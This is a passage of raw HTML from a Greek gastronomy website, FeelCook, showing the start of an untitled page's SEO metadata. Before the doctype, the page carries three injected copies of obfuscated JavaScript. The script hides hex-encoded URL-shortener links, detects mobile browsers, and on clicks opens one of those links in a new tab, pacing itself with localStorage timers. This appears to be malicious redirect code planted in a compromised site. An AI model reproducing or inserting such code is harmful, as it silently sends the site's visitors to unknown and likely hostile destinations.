)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x51\x54\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x6c\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x57\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x53\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x48\x4f\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x6f\x4a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x52\x50\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x76\x62\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x59\x58\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x45\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x51\x54\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x6c\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x57\x6c\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x64\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x74\x42\x6c\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x55\x57\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x6c\x57\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x75\x75\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x42\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x52\x78\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x56\x6b\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x79\x4d\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
    	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.feelcook.com/xmlrpc.php">
    <title>Χωρίς τίτλο | FeelCook</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Κυριάκος Νικολαΐδης"/>
	<link rel="canonical" href="https://www.feelcook.com/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="FeelCook | Όλος ο κόσμος της γαστρονομίας είναι εδώ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Χωρίς τίτλο | FeelCook" />
		<meta property="og:url" content="https://www.feelcook.com/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17/" />
		<meta property="article:published_time" content="2020-08-02T06:44:35+00:00" />
		<meta property="article:modified_time" content="2020-08-02T06:44:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Χωρίς τίτλο | FeelCook" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.feelcook.com\/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1\/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.feelcook.com#listItem","position":1,"name":"Home","item":"https:\/\/www.feelcook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.feelcook.com\/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1\/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17\/#listItem","name":"\u03a7\u03c9\u03c1\u03af\u03c2 